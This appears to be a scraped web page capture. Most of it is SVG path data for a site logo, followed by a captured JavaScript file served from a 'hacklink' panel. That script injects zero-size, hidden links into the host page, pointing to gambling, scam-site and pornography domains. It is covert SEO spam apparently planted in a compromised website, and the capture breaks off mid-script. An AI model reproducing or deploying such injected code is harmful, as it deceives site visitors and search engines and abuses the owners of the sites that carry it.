156.638,138.139C156.638,138.139 157.938,136.113 155.302,136.113L132.183,136.113ZM200.051,195.466C200.051,195.466 195.832,195.874 195.832,190.873L195.832,132.689C195.832,132.689 195.408,132.689 199.114,132.689C202.82,132.689 218.821,132.786 218.821,132.786C218.821,132.786 222.736,132.495 222.736,136.113L222.736,191.403C222.736,191.403 223.355,195.466 218.821,195.466L200.051,195.466ZM289.209,195.133C289.209,195.133 287.036,195.233 286.309,192.953C285.583,190.673 277.94,166.706 277.94,166.706C277.94,166.706 277.284,164.541 275.826,166.706C274.369,168.87 260.343,189.696 260.343,189.696C260.343,189.696 259.131,191.888 257.516,189.696C255.902,187.503 241.037,167.311 241.037,167.311C241.037,167.311 239.926,165.362 239.393,167.311C238.86,169.26 232.165,193.749 232.165,193.749C232.165,193.749 231.893,195.236 230.585,195.311C229.276,195.386 229.021,195.4 229.021,195.4C229.021,195.4 227.946,195.23 228.359,193.749C228.771,192.267 245.27,132.954 245.27,132.954C245.27,132.954 244.944,132.022 248.111,136.113C251.279,140.205 270.001,164.387 270.001,164.387C270.001,164.387 271.784,167.147 273.606,164.387C275.428,161.627 292.272,136.113 292.272,136.113C292.272,136.113 294.405,132.267 295.571,136.113C296.738,139.96 312.805,192.953 312.805,192.953C312.805,192.953 313.728,195.133 311.469,195.133L289.209,195.133ZM87.463,126.173L71.048,126.173C71.048,126.173 68.69,126.066 67.651,124.166C66.613,122.266 62.598,114.917 62.598,114.917C62.598,114.917 61.652,114.917 66.613,114.917C71.468,114.917 81.982,114.802 81.982,114.802C81.982,114.802 84.027,114.614 85.1,116.634C86.173,118.655 89.099,124.166 89.099,124.166C89.099,124.166 90.294,126.173 87.463,126.173Z"/>
        </g>
        <g transform="matrix(0.193445,0,0,0.193445,73.3173,434.635)">
            <g transform="matrix(275.715,0,0,275.715,261.748,638.749)">
                <path d="M0.063,-0L0.063,-0.711L0.282,-0.711C0.345,-0.711 0.401,-0.697 0.45,-0.669C0.499,-0.641 0.538,-0.601 0.565,-0.549C0.593,-0.497 0.607,-0.438 0.607,-0.372L0.607,-0.339C0.607,-0.273 0.593,-0.214 0.566,-0.163C0.539,-0.111 0.501,-0.071 0.451,-0.043C0.402,-0.015 0.346,-0 0.284,-0L0.063,-0ZM0.21,-0.592L0.21,-0.118L0.281,-0.118C0.338,-0.118 0.382,-0.136 0.412,-0.174C0.442,-0.211 0.458,-0.265 0.458,-0.334L0.458,-0.372C0.458,-0.444 0.444,-0.499 0.414,-0.536C0.384,-0.574 0.34,-0.592 0.282,-0.592L0.21,-0.592Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,440.936,638.749)">
                <path d="M0.297,0.01C0.22,0.01 0.157,-0.014 0.108,-0.062C0.059,-0.109 0.035,-0.172 0.035,-0.251L0.035,-0.265C0.035,-0.318 0.045,-0.366 0.066,-0.407C0.086,-0.449 0.115,-0.482 0.153,-0.504C0.191,-0.527 0.234,-0.538 0.282,-0.538C0.354,-0.538 0.411,-0.515 0.452,-0.47C0.494,-0.424 0.515,-0.36 0.515,-0.276L0.515,-0.218L0.178,-0.218C0.183,-0.184 0.197,-0.156 0.219,-0.135C0.242,-0.114 0.271,-0.104 0.307,-0.104C0.361,-0.104 0.403,-0.124 0.434,-0.163L0.503,-0.085C0.482,-0.056 0.454,-0.032 0.417,-0.015C0.381,0.001 0.341,0.01 0.297,0.01ZM0.281,-0.424C0.253,-0.424 0.231,-0.415 0.213,-0.396C0.196,-0.377 0.185,-0.35 0.18,-0.314L0.376,-0.314L0.376,-0.326C0.375,-0.357 0.367,-0.381 0.351,-0.399C0.334,-0.416 0.311,-0.424 0.281,-0.424Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,589.968,638.749)">
                <path d="M0.34,-0.146C0.34,-0.163 0.332,-0.177 0.315,-0.187C0.298,-0.197 0.27,-0.206 0.232,-0.213C0.107,-0.24 0.044,-0.293 0.044,-0.374C0.044,-0.42 0.063,-0.46 0.102,-0.491C0.141,-0.522 0.192,-0.538 0.255,-0.538C0.322,-0.538 0.376,-0.522 0.416,-0.491C0.456,-0.459 0.476,-0.418 0.476,-0.368L0.335,-0.368C0.335,-0.388 0.328,-0.405 0.315,-0.418C0.302,-0.431 0.282,-0.438 0.254,-0.438C0.231,-0.438 0.212,-0.432 0.199,-0.421C0.186,-0.411 0.18,-0.397 0.18,-0.38C0.18,-0.365 0.187,-0.352 0.202,-0.343C0.217,-0.333 0.242,-0.325 0.277,-0.318C0.312,-0.311 0.342,-0.303 0.366,-0.294C0.44,-0.267 0.478,-0.219 0.478,-0.152C0.478,-0.104 0.457,-0.065 0.416,-0.035C0.374,-0.005 0.321,0.01 0.255,0.01C0.211,0.01 0.172,0.002 0.137,-0.014C0.103,-0.03 0.076,-0.051 0.057,-0.079C0.037,-0.106 0.027,-0.136 0.027,-0.168L0.161,-0.168C0.162,-0.143 0.172,-0.124 0.189,-0.11C0.206,-0.097 0.229,-0.09 0.258,-0.09C0.285,-0.09 0.306,-0.095 0.32,-0.106C0.333,-0.116 0.34,-0.129 0.34,-0.146Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,731.73,638.749)">
                <path d="M0.203,-0L0.062,-0L0.062,-0.528L0.203,-0.528L0.203,-0ZM0.053,-0.665C0.053,-0.686 0.06,-0.704 0.074,-0.717C0.089,-0.731 0.108,-0.738 0.132,-0.738C0.156,-0.738 0.176,-0.731 0.19,-0.717C0.204,-0.704 0.211,-0.686 0.211,-0.665C0.211,-0.644 0.204,-0.626 0.19,-0.612C0.175,-0.599 0.156,-0.592 0.132,-0.592C0.109,-0.592 0.089,-0.599 0.075,-0.612C0.06,-0.626 0.053,-0.644 0.053,-0.665Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,804.832,638.749)">
                <path d="M0.034,-0.268C0.034,-0.349 0.053,-0.414 0.092,-0.464C0.13,-0.513 0.182,-0.538 0.248,-0.538C0.306,-0.538 0.351,-0.518 0.383,-0.479L0.389,-0.528L0.517,-0.528L0.517,-0.018C0.517,0.029 0.506,0.069 0.485,0.103C0.464,0.137 0.435,0.163 0.396,0.181C0.358,0.199 0.314,0.208 0.263,0.208C0.224,0.208 0.186,0.2 0.149,0.185C0.113,0.169 0.085,0.149 0.066,0.125L0.128,0.039C0.164,0.078 0.206,0.098 0.256,0.098C0.294,0.098 0.323,0.088 0.344,0.068C0.365,0.048 0.375,0.02 0.375,-0.017L0.375,-0.045C0.342,-0.009 0.3,0.01 0.247,0.01C0.183,0.01 0.132,-0.015 0.093,-0.065C0.053,-0.114 0.034,-0.18 0.034,-0.262L0.034,-0.268ZM0.175,-0.258C0.175,-0.21 0.184,-0.172 0.204,-0.145C0.223,-0.118 0.249,-0.104 0.283,-0.104C0.326,-0.104 0.356,-0.12 0.375,-0.152L0.375,-0.375C0.356,-0.407 0.326,-0.423 0.284,-0.423C0.25,-0.423 0.223,-0.409 0.204,-0.382C0.184,-0.354 0.175,-0.313 0.175,-0.258Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,962.21,638.749)">
                <path d="M0.184,-0.528L0.188,-0.467C0.226,-0.514 0.277,-0.538 0.34,-0.538C0.396,-0.538 0.438,-0.522 0.465,-0.489C0.493,-0.456 0.507,-0.407 0.507,-0.341L0.507,-0L0.366,-0L0.366,-0.338C0.366,-0.368 0.36,-0.39 0.347,-0.403C0.334,-0.417 0.312,-0.423 0.282,-0.423C0.242,-0.423 0.212,-0.406 0.192,-0.373L0.192,-0L0.051,-0L0.051,-0.528L0.184,-0.528Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1116.63,638.749)">
                <path d="M0.297,0.01C0.22,0.01 0.157,-0.014 0.108,-0.062C0.059,-0.109 0.035,-0.172 0.035,-0.251L0.035,-0.265C0.035,-0.318 0.045,-0.366 0.066,-0.407C0.086,-0.449 0.115,-0.482 0.153,-0.504C0.191,-0.527 0.234,-0.538 0.282,-0.538C0.354,-0.538 0.411,-0.515 0.452,-0.47C0.494,-0.424 0.515,-0.36 0.515,-0.276L0.515,-0.218L0.178,-0.218C0.183,-0.184 0.197,-0.156 0.219,-0.135C0.242,-0.114 0.271,-0.104 0.307,-0.104C0.361,-0.104 0.403,-0.124 0.434,-0.163L0.503,-0.085C0.482,-0.056 0.454,-0.032 0.417,-0.015C0.381,0.001 0.341,0.01 0.297,0.01ZM0.281,-0.424C0.253,-0.424 0.231,-0.415 0.213,-0.396C0.196,-0.377 0.185,-0.35 0.18,-0.314L0.376,-0.314L0.376,-0.326C0.375,-0.357 0.367,-0.381 0.351,-0.399C0.334,-0.416 0.311,-0.424 0.281,-0.424Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1265.66,638.749)">
                <path d="M0.032,-0.268C0.032,-0.35 0.051,-0.416 0.088,-0.465C0.125,-0.514 0.175,-0.538 0.239,-0.538C0.291,-0.538 0.333,-0.519 0.367,-0.48L0.367,-0.75L0.508,-0.75L0.508,-0L0.381,-0L0.374,-0.056C0.339,-0.012 0.294,0.01 0.238,0.01C0.176,0.01 0.126,-0.015 0.089,-0.064C0.051,-0.113 0.032,-0.181 0.032,-0.268ZM0.173,-0.258C0.173,-0.208 0.182,-0.17 0.199,-0.144C0.216,-0.117 0.242,-0.104 0.274,-0.104C0.318,-0.104 0.349,-0.122 0.367,-0.159L0.367,-0.368C0.349,-0.405 0.319,-0.423 0.275,-0.423C0.207,-0.423 0.173,-0.368 0.173,-0.258Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1489.27,638.749)">
                <path d="M0.516,-0.258C0.516,-0.178 0.497,-0.113 0.46,-0.064C0.423,-0.015 0.373,0.01 0.311,0.01C0.244,0.01 0.192,-0.014 0.156,-0.061L0.151,-0L0.068,-0L0.068,-0.75L0.159,-0.75L0.159,-0.47C0.195,-0.515 0.245,-0.538 0.31,-0.538C0.374,-0.538 0.424,-0.514 0.461,-0.465C0.497,-0.417 0.516,-0.35 0.516,-0.266L0.516,-0.258ZM0.425,-0.269C0.425,-0.33 0.413,-0.378 0.39,-0.411C0.366,-0.445 0.332,-0.461 0.287,-0.461C0.228,-0.461 0.185,-0.434 0.159,-0.378L0.159,-0.15C0.186,-0.095 0.229,-0.067 0.288,-0.067C0.331,-0.067 0.365,-0.084 0.389,-0.117C0.413,-0.151 0.425,-0.201 0.425,-0.269Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1642.48,638.749)">
                <path d="M0.241,-0.132L0.364,-0.528L0.461,-0.528L0.249,0.082C0.216,0.169 0.163,0.213 0.092,0.213L0.075,0.212L0.041,0.206L0.041,0.132L0.065,0.134C0.096,0.134 0.12,0.128 0.137,0.116C0.154,0.103 0.168,0.081 0.179,0.048L0.199,-0.006L0.011,-0.528L0.109,-0.528L0.241,-0.132Z" style="fill-rule:nonzero;"/>
            </g>
        </g>
        <g transform="matrix(0.110993,0,0,0.110993,95.2874,531.222)">
            <g transform="matrix(275.715,0,0,275.715,261.748,638.749)">
                <path d="M0.617,-0.205L0.713,-0.711L0.859,-0.711L0.701,-0L0.554,-0L0.438,-0.476L0.322,-0L0.175,-0L0.017,-0.711L0.163,-0.711L0.259,-0.206L0.376,-0.711L0.5,-0.711L0.617,-0.205Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,498.691,638.749)">
                <path d="M0.297,0.01C0.22,0.01 0.157,-0.014 0.108,-0.062C0.059,-0.109 0.035,-0.172 0.035,-0.251L0.035,-0.265C0.035,-0.318 0.045,-0.366 0.066,-0.407C0.086,-0.449 0.115,-0.482 0.153,-0.504C0.191,-0.527 0.234,-0.538 0.282,-0.538C0.354,-0.538 0.411,-0.515 0.452,-0.47C0.494,-0.424 0.515,-0.36 0.515,-0.276L0.515,-0.218L0.178,-0.218C0.183,-0.184 0.197,-0.156 0.219,-0.135C0.242,-0.114 0.271,-0.104 0.307,-0.104C0.361,-0.104 0.403,-0.124 0.434,-0.163L0.503,-0.085C0.482,-0.056 0.454,-0.032 0.417,-0.015C0.381,0.001 0.341,0.01 0.297,0.01ZM0.281,-0.424C0.253,-0.424 0.231,-0.415 0.213,-0.396C0.196,-0.377 0.185,-0.35 0.18,-0.314L0.376,-0.314L0.376,-0.326C0.375,-0.357 0.367,-0.381 0.351,-0.399C0.334,-0.416 0.311,-0.424 0.281,-0.424Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,647.723,638.749)">
                <path d="M0.53,-0.259C0.53,-0.175 0.512,-0.109 0.476,-0.061C0.44,-0.014 0.389,0.01 0.325,0.01C0.267,0.01 0.222,-0.012 0.188,-0.056L0.181,-0L0.054,-0L0.054,-0.75L0.195,-0.75L0.195,-0.481C0.228,-0.519 0.271,-0.538 0.324,-0.538C0.388,-0.538 0.439,-0.514 0.475,-0.467C0.512,-0.42 0.53,-0.353 0.53,-0.267L0.53,-0.259ZM0.389,-0.27C0.389,-0.323 0.381,-0.362 0.364,-0.386C0.347,-0.411 0.322,-0.423 0.288,-0.423C0.243,-0.423 0.212,-0.405 0.195,-0.368L0.195,-0.16C0.213,-0.123 0.244,-0.104 0.289,-0.104C0.335,-0.104 0.365,-0.126 0.379,-0.171C0.386,-0.193 0.389,-0.226 0.389,-0.27Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,802.947,638.749)">
                <path d="M0.032,-0.268C0.032,-0.35 0.051,-0.416 0.088,-0.465C0.125,-0.514 0.175,-0.538 0.239,-0.538C0.291,-0.538 0.333,-0.519 0.367,-0.48L0.367,-0.75L0.508,-0.75L0.508,-0L0.381,-0L0.374,-0.056C0.339,-0.012 0.294,0.01 0.238,0.01C0.176,0.01 0.126,-0.015 0.089,-0.064C0.051,-0.113 0.032,-0.181 0.032,-0.268ZM0.173,-0.258C0.173,-0.208 0.182,-0.17 0.199,-0.144C0.216,-0.117 0.242,-0.104 0.274,-0.104C0.318,-0.104 0.349,-0.122 0.367,-0.159L0.367,-0.368C0.349,-0.405 0.319,-0.423 0.275,-0.423C0.207,-0.423 0.173,-0.368 0.173,-0.258Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,958.306,638.749)">
                <path d="M0.297,0.01C0.22,0.01 0.157,-0.014 0.108,-0.062C0.059,-0.109 0.035,-0.172 0.035,-0.251L0.035,-0.265C0.035,-0.318 0.045,-0.366 0.066,-0.407C0.086,-0.449 0.115,-0.482 0.153,-0.504C0.191,-0.527 0.234,-0.538 0.282,-0.538C0.354,-0.538 0.411,-0.515 0.452,-0.47C0.494,-0.424 0.515,-0.36 0.515,-0.276L0.515,-0.218L0.178,-0.218C0.183,-0.184 0.197,-0.156 0.219,-0.135C0.242,-0.114 0.271,-0.104 0.307,-0.104C0.361,-0.104 0.403,-0.124 0.434,-0.163L0.503,-0.085C0.482,-0.056 0.454,-0.032 0.417,-0.015C0.381,0.001 0.341,0.01 0.297,0.01ZM0.281,-0.424C0.253,-0.424 0.231,-0.415 0.213,-0.396C0.196,-0.377 0.185,-0.35 0.18,-0.314L0.376,-0.314L0.376,-0.326C0.375,-0.357 0.367,-0.381 0.351,-0.399C0.334,-0.416 0.311,-0.424 0.281,-0.424Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1107.34,638.749)">
                <path d="M0.34,-0.146C0.34,-0.163 0.332,-0.177 0.315,-0.187C0.298,-0.197 0.27,-0.206 0.232,-0.213C0.107,-0.24 0.044,-0.293 0.044,-0.374C0.044,-0.42 0.063,-0.46 0.102,-0.491C0.141,-0.522 0.192,-0.538 0.255,-0.538C0.322,-0.538 0.376,-0.522 0.416,-0.491C0.456,-0.459 0.476,-0.418 0.476,-0.368L0.335,-0.368C0.335,-0.388 0.328,-0.405 0.315,-0.418C0.302,-0.431 0.282,-0.438 0.254,-0.438C0.231,-0.438 0.212,-0.432 0.199,-0.421C0.186,-0.411 0.18,-0.397 0.18,-0.38C0.18,-0.365 0.187,-0.352 0.202,-0.343C0.217,-0.333 0.242,-0.325 0.277,-0.318C0.312,-0.311 0.342,-0.303 0.366,-0.294C0.44,-0.267 0.478,-0.219 0.478,-0.152C0.478,-0.104 0.457,-0.065 0.416,-0.035C0.374,-0.005 0.321,0.01 0.255,0.01C0.211,0.01 0.172,0.002 0.137,-0.014C0.103,-0.03 0.076,-0.051 0.057,-0.079C0.037,-0.106 0.027,-0.136 0.027,-0.168L0.161,-0.168C0.162,-0.143 0.172,-0.124 0.189,-0.11C0.206,-0.097 0.229,-0.09 0.258,-0.09C0.285,-0.09 0.306,-0.095 0.32,-0.106C0.333,-0.116 0.34,-0.129 0.34,-0.146Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1249.1,638.749)">
                <path d="M0.203,-0L0.062,-0L0.062,-0.528L0.203,-0.528L0.203,-0ZM0.053,-0.665C0.053,-0.686 0.06,-0.704 0.074,-0.717C0.089,-0.731 0.108,-0.738 0.132,-0.738C0.156,-0.738 0.176,-0.731 0.19,-0.717C0.204,-0.704 0.211,-0.686 0.211,-0.665C0.211,-0.644 0.204,-0.626 0.19,-0.612C0.175,-0.599 0.156,-0.592 0.132,-0.592C0.109,-0.592 0.089,-0.599 0.075,-0.612C0.06,-0.626 0.053,-0.644 0.053,-0.665Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1322.2,638.749)">
                <path d="M0.034,-0.268C0.034,-0.349 0.053,-0.414 0.092,-0.464C0.13,-0.513 0.182,-0.538 0.248,-0.538C0.306,-0.538 0.351,-0.518 0.383,-0.479L0.389,-0.528L0.517,-0.528L0.517,-0.018C0.517,0.029 0.506,0.069 0.485,0.103C0.464,0.137 0.435,0.163 0.396,0.181C0.358,0.199 0.314,0.208 0.263,0.208C0.224,0.208 0.186,0.2 0.149,0.185C0.113,0.169 0.085,0.149 0.066,0.125L0.128,0.039C0.164,0.078 0.206,0.098 0.256,0.098C0.294,0.098 0.323,0.088 0.344,0.068C0.365,0.048 0.375,0.02 0.375,-0.017L0.375,-0.045C0.342,-0.009 0.3,0.01 0.247,0.01C0.183,0.01 0.132,-0.015 0.093,-0.065C0.053,-0.114 0.034,-0.18 0.034,-0.262L0.034,-0.268ZM0.175,-0.258C0.175,-0.21 0.184,-0.172 0.204,-0.145C0.223,-0.118 0.249,-0.104 0.283,-0.104C0.326,-0.104 0.356,-0.12 0.375,-0.152L0.375,-0.375C0.356,-0.407 0.326,-0.423 0.284,-0.423C0.25,-0.423 0.223,-0.409 0.204,-0.382C0.184,-0.354 0.175,-0.313 0.175,-0.258Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1479.58,638.749)">
                <path d="M0.184,-0.528L0.188,-0.467C0.226,-0.514 0.277,-0.538 0.34,-0.538C0.396,-0.538 0.438,-0.522 0.465,-0.489C0.493,-0.456 0.507,-0.407 0.507,-0.341L0.507,-0L0.366,-0L0.366,-0.338C0.366,-0.368 0.36,-0.39 0.347,-0.403C0.334,-0.417 0.312,-0.423 0.282,-0.423C0.242,-0.423 0.212,-0.406 0.192,-0.373L0.192,-0L0.051,-0L0.051,-0.528L0.184,-0.528Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1702.66,638.749)">
                <path d="M0.622,-0.237C0.616,-0.16 0.588,-0.1 0.537,-0.056C0.486,-0.012 0.419,0.01 0.335,0.01C0.244,0.01 0.173,-0.021 0.12,-0.082C0.068,-0.144 0.042,-0.228 0.042,-0.335L0.042,-0.378C0.042,-0.447 0.054,-0.507 0.078,-0.559C0.102,-0.611 0.137,-0.651 0.181,-0.679C0.226,-0.707 0.278,-0.721 0.337,-0.721C0.419,-0.721 0.486,-0.699 0.536,-0.655C0.586,-0.611 0.615,-0.549 0.623,-0.47L0.476,-0.47C0.472,-0.516 0.46,-0.549 0.438,-0.57C0.416,-0.59 0.382,-0.601 0.337,-0.601C0.289,-0.601 0.252,-0.583 0.228,-0.548C0.204,-0.513 0.191,-0.459 0.19,-0.385L0.19,-0.332C0.19,-0.255 0.202,-0.199 0.225,-0.163C0.249,-0.128 0.285,-0.11 0.335,-0.11C0.381,-0.11 0.414,-0.12 0.437,-0.141C0.459,-0.162 0.472,-0.194 0.475,-0.237L0.622,-0.237Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1883.06,638.749)">
                <path d="M0.351,-0.396C0.332,-0.399 0.315,-0.4 0.3,-0.4C0.247,-0.4 0.212,-0.382 0.195,-0.346L0.195,-0L0.054,-0L0.054,-0.528L0.188,-0.528L0.191,-0.465C0.22,-0.514 0.259,-0.538 0.309,-0.538C0.325,-0.538 0.339,-0.536 0.353,-0.532L0.351,-0.396Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,1981.06,638.749)">
                <path d="M0.297,0.01C0.22,0.01 0.157,-0.014 0.108,-0.062C0.059,-0.109 0.035,-0.172 0.035,-0.251L0.035,-0.265C0.035,-0.318 0.045,-0.366 0.066,-0.407C0.086,-0.449 0.115,-0.482 0.153,-0.504C0.191,-0.527 0.234,-0.538 0.282,-0.538C0.354,-0.538 0.411,-0.515 0.452,-0.47C0.494,-0.424 0.515,-0.36 0.515,-0.276L0.515,-0.218L0.178,-0.218C0.183,-0.184 0.197,-0.156 0.219,-0.135C0.242,-0.114 0.271,-0.104 0.307,-0.104C0.361,-0.104 0.403,-0.124 0.434,-0.163L0.503,-0.085C0.482,-0.056 0.454,-0.032 0.417,-0.015C0.381,0.001 0.341,0.01 0.297,0.01ZM0.281,-0.424C0.253,-0.424 0.231,-0.415 0.213,-0.396C0.196,-0.377 0.185,-0.35 0.18,-0.314L0.376,-0.314L0.376,-0.326C0.375,-0.357 0.367,-0.381 0.351,-0.399C0.334,-0.416 0.311,-0.424 0.281,-0.424Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2130.1,638.749)">
                <path d="M0.36,-0C0.354,-0.013 0.349,-0.028 0.346,-0.047C0.312,-0.009 0.268,0.01 0.213,0.01C0.161,0.01 0.118,-0.005 0.084,-0.035C0.05,-0.065 0.033,-0.103 0.033,-0.148C0.033,-0.204 0.054,-0.247 0.095,-0.277C0.137,-0.307 0.197,-0.322 0.275,-0.323L0.34,-0.323L0.34,-0.353C0.34,-0.377 0.334,-0.397 0.322,-0.412C0.309,-0.426 0.289,-0.434 0.262,-0.434C0.238,-0.434 0.22,-0.428 0.206,-0.417C0.193,-0.405 0.186,-0.389 0.186,-0.37L0.045,-0.37C0.045,-0.4 0.054,-0.429 0.073,-0.455C0.092,-0.481 0.119,-0.501 0.153,-0.516C0.188,-0.531 0.227,-0.538 0.27,-0.538C0.335,-0.538 0.386,-0.522 0.425,-0.489C0.463,-0.456 0.482,-0.41 0.482,-0.351L0.482,-0.122C0.482,-0.072 0.489,-0.034 0.503,-0.008L0.503,-0L0.36,-0ZM0.244,-0.098C0.264,-0.098 0.284,-0.103 0.301,-0.112C0.319,-0.121 0.332,-0.134 0.34,-0.149L0.34,-0.24L0.288,-0.24C0.217,-0.24 0.179,-0.216 0.175,-0.167L0.174,-0.159C0.174,-0.141 0.181,-0.127 0.193,-0.115C0.205,-0.104 0.222,-0.098 0.244,-0.098Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2277.92,638.749)">
                <path d="M0.223,-0.658L0.223,-0.528L0.313,-0.528L0.313,-0.425L0.223,-0.425L0.223,-0.161C0.223,-0.142 0.227,-0.128 0.234,-0.119C0.242,-0.111 0.256,-0.106 0.277,-0.106C0.293,-0.106 0.307,-0.108 0.319,-0.11L0.319,-0.003C0.291,0.006 0.263,0.01 0.233,0.01C0.134,0.01 0.084,-0.04 0.082,-0.14L0.082,-0.425L0.005,-0.425L0.005,-0.528L0.082,-0.528L0.082,-0.658L0.223,-0.658Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2371.08,638.749)">
                <path d="M0.203,-0L0.062,-0L0.062,-0.528L0.203,-0.528L0.203,-0ZM0.053,-0.665C0.053,-0.686 0.06,-0.704 0.074,-0.717C0.089,-0.731 0.108,-0.738 0.132,-0.738C0.156,-0.738 0.176,-0.731 0.19,-0.717C0.204,-0.704 0.211,-0.686 0.211,-0.665C0.211,-0.644 0.204,-0.626 0.19,-0.612C0.175,-0.599 0.156,-0.592 0.132,-0.592C0.109,-0.592 0.089,-0.599 0.075,-0.612C0.06,-0.626 0.053,-0.644 0.053,-0.665Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2444.18,638.749)">
                <path d="M0.032,-0.269C0.032,-0.321 0.042,-0.368 0.063,-0.409C0.083,-0.45 0.112,-0.482 0.15,-0.504C0.188,-0.527 0.232,-0.538 0.282,-0.538C0.353,-0.538 0.411,-0.516 0.456,-0.473C0.501,-0.429 0.527,-0.37 0.532,-0.295L0.533,-0.259C0.533,-0.178 0.51,-0.113 0.465,-0.064C0.42,-0.015 0.359,0.01 0.283,0.01C0.207,0.01 0.146,-0.015 0.1,-0.063C0.055,-0.112 0.032,-0.179 0.032,-0.263L0.032,-0.269ZM0.173,-0.259C0.173,-0.209 0.183,-0.17 0.202,-0.144C0.221,-0.117 0.248,-0.104 0.283,-0.104C0.317,-0.104 0.344,-0.117 0.363,-0.143C0.382,-0.17 0.392,-0.212 0.392,-0.269C0.392,-0.319 0.382,-0.357 0.363,-0.384C0.344,-0.411 0.317,-0.424 0.282,-0.424C0.247,-0.424 0.221,-0.411 0.202,-0.384C0.183,-0.357 0.173,-0.315 0.173,-0.259Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2600.08,638.749)">
                <path d="M0.184,-0.528L0.188,-0.467C0.226,-0.514 0.277,-0.538 0.34,-0.538C0.396,-0.538 0.438,-0.522 0.465,-0.489C0.493,-0.456 0.507,-0.407 0.507,-0.341L0.507,-0L0.366,-0L0.366,-0.338C0.366,-0.368 0.36,-0.39 0.347,-0.403C0.334,-0.417 0.312,-0.423 0.282,-0.423C0.242,-0.423 0.212,-0.406 0.192,-0.373L0.192,-0L0.051,-0L0.051,-0.528L0.184,-0.528Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(275.715,0,0,275.715,2754.49,638.749)">
                <path d="M0.34,-0.146C0.34,-0.163 0.332,-0.177 0.315,-0.187C0.298,-0.197 0.27,-0.206 0.232,-0.213C0.107,-0.24 0.044,-0.293 0.044,-0.374C0.044,-0.42 0.063,-0.46 0.102,-0.491C0.141,-0.522 0.192,-0.538 0.255,-0.538C0.322,-0.538 0.376,-0.522 0.416,-0.491C0.456,-0.459 0.476,-0.418 0.476,-0.368L0.335,-0.368C0.335,-0.388 0.328,-0.405 0.315,-0.418C0.302,-0.431 0.282,-0.438 0.254,-0.438C0.231,-0.438 0.212,-0.432 0.199,-0.421C0.186,-0.411 0.18,-0.397 0.18,-0.38C0.18,-0.365 0.187,-0.352 0.202,-0.343C0.217,-0.333 0.242,-0.325 0.277,-0.318C0.312,-0.311 0.342,-0.303 0.366,-0.294C0.44,-0.267 0.478,-0.219 0.478,-0.152C0.478,-0.104 0.457,-0.065 0.416,-0.035C0.374,-0.005 0.321,0.01 0.255,0.01C0.211,0.01 0.172,0.002 0.137,-0.014C0.103,-0.03 0.076,-0.051 0.057,-0.079C0.037,-0.106 0.027,-0.136 0.027,-0.168L0.161,-0.168C0.162,-0.143 0.172,-0.124 0.189,-0.11C0.206,-0.097 0.229,-0.09 0.258,-0.09C0.285,-0.09 0.306,-0.095 0.32,-0.106C0.333,-0.116 0.34,-0.129 0.34,-0.146Z" style="fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1033.js
body_size: 1047
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("enobahis");
    a.appendChild(linkText);
    a.title = "enobahis";
    a.href = "https://enobahis.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("开云体育");
    a.appendChild(linkText);
    a.title = "开云体育";
    a.href = "https://www.kaiyunsport.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀위크");
    a.appendChild(linkText);
    a.title = "먹튀위크";
    a.href = "https://mtweek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://www.kuruelporno.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://leifpuntkempen.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
